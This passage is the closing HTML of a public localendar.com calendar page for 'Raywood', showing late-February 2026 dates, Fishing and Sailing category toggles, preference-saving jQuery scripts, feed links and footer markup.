</td><td id='d_02-23-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/23/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>23</a></span></font><br>
</td><td id='d_02-24-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/24/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>24</a></span></font><br>
</td><td id='d_02-25-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/25/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>25</a></span></font><br>
</td><td id='d_02-26-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/26/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>26</a></span></font><br>
</td><td id='d_02-27-26' width='14%' VALIGN=TOP style='background:#ffffff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/27/26","533014","533014"))'  class='dj_weekday dj_weekend-usr dj_weekday-theme'>27</a></span></font><br>
</td><td id='d_02-28-26' height=80 width='14%' VALIGN=TOP style='background:#ccddff;'><span style='font-weight: bold;'><font face=Arial,sans color=#000000 size=3><a href='JavaScript:void (lc_publishjump("D2","02/28/26","533014","533014"))'  class='dj_weekend dj_weekend-usr dj_weekend-theme'>28</a></span></font><br>
</td></tr><tr></td></tr></table></table>
<div id='category_legend_div' style='float:left'><div class='rounded category-usr category-theme' style='float: left;padding:6px;margin:4px;white-space: nowrap;background:#ffffff'><input id='category_100' type=checkbox checked='true' onClick='toggleCategory(100);jQuery("#cat_checkall").attr("checked",false)'> Fishing</div><div class='rounded category-usr category-theme' style='float: left;padding:6px;margin:4px;white-space: nowrap;background:#'><input id='category_101' type=checkbox checked='true' onClick='toggleCategory(101);jQuery("#cat_checkall").attr("checked",false)'> Sailing</div></div>
<script>
function toggleCategory(id){jQuery('.cat_'+id).toggle();var payload = new Object();payload.calendar_id=533014;payload.key='category_'+id;payload.value=jQuery('#category_' + id).is(':checked');jQuery.ajax({url:'https://localendar.com/elsie?DAM=AjaxHandler&calendar_id=533014&key=category_'+id+'&value='+jQuery('#category_' + id).is(':checked'),dataType:'jsonp'});  }function toggleAllCat(id,flag){if (flag){jQuery('.cat_'+id).show();}else{jQuery('.cat_'+id).hide();}var payload = new Object();payload.calendar_id=533014;payload.key='category_'+id;payload.value=jQuery('#category_' + id).is(':checked');jQuery.ajax({url:'https://localendar.com/elsie?DAM=AjaxHandler&calendar_id=533014&key=category_'+id+'&value='+jQuery('#category_' + id).is(':checked'),dataType:'jsonp'});  }function toggleAllCategories(id,pID ){jQuery('#'+pID).find(':checkbox').each(function(){ jQuery(this).attr('checked', jQuery('#' + id).is(':checked')); toggleAllCat(jQuery(this).attr('id').substring(9),jQuery('#cat_checkall').is(':checked')); });}
</script>



</td><td valign='top' id="adCell">

 </td></tr></table> 
 





<table width="100%">


<tr>
<td colspan=2 valign="top" align="center">

<div adSlot='M0-Footer1' ><script src=https://alladvcdn.com/ALTER></script></div>


</td>
</tr>

<tr>
<td colspan="2" width=100% align=center>










	
	<table width='100%'><tr><td align='center'><table width='100%'><tr><td align='center'><div id='merged_legend_div' style='float:left'></div></td></tr></table></td></tr></table>
<script>
function toggleCalendar(id){jQuery('.cal_'+id).toggle();;var payload = new Object();payload.calendar_id='533014';payload.key='m_'+id;payload.value=jQuery('#m_' + id).is(':checked');jQuery.post('https://localendar.com/elsie?DAM=AjaxHandler',payload)}function toggleAll(id,flag){if (flag){jQuery('.cal_'+id).show();}else{jQuery('.cal_'+id).hide();}var payload = new Object();payload.calendar_id=533014;payload.key='m_'+id;payload.value=jQuery('#m_' + id).is(':checked');jQuery.post('https://localendar.com/elsie?DAM=AjaxHandler',payload)}function toggleAllMerged(id,pID ){jQuery('#'+pID).find(':checkbox').each(function(){ jQuery(this).attr('checked', jQuery('#' + id).is(':checked')); toggleAll(jQuery(this).attr('id').substring(2),jQuery('#cal_checkall').is(':checked')); });}
</script>





</td><td width=100% align=center>&nbsp;</td>
</tr><tr>
<td colspan="2" width=100% align=center valign=top>
<div id="calendar_footer_menu_div" style="text-align: center;">


			<input style="margin-left:20px;" type="button" onclick="javascript:window.location='/elsie?JSP=PublishedCalendarSearch&hcancel=N&calendar_id=533014'" value="Search">

</div>
</td>
</tr>
</table>

<div style="float:right;text-align:right;">



<A HREF="//localendar.com/public/Raywood?style=M3"><img border=0 style='height:16px;width:16px;max-width:none;' src="//localendar.com/images/xml.png" alt="RSS feed"></A>
<A HREF="//localendar.com/public/Raywood?style=X2"><img border=0 style='height:16px;width:26px;;max-width:none;' src="//localendar.com/images/ical.png" alt="iCalendar feed"></A>

</div>


<span style="font-size:11px;font-family:Verdana,Arial">
<a href='//localendar.com/calendar/online_calendar' target=_blank><font color="#CCCFFF">Online Calendar powered by localendar.com</font></a>



</span>



</div> 
</div> 
</div> 





<script>

var now  = new Date("02/03/26");

$(document).ready(function()
{

//	if (!$.browser.msie)
//		$("#ff").css("position","relative");
		
	//transEffectInit("none");
	
	
	
	
});
</script>




	

  

</body>
</html>

 

